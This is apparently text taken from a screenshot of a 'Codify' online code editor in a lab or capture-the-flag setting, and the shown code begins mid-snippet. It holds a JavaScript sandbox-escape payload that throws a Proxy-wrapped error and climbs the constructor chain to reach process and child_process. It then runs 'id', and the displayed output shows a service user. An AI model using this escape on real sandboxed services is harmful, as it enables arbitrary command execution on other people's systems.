 Codify About us
Editor
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')
().mainModule.require('child_process').execSy
nc('id');
}
uid=1001(svc) gid=1001(svc)
groups=1001(svc)
Run
Codify © 2023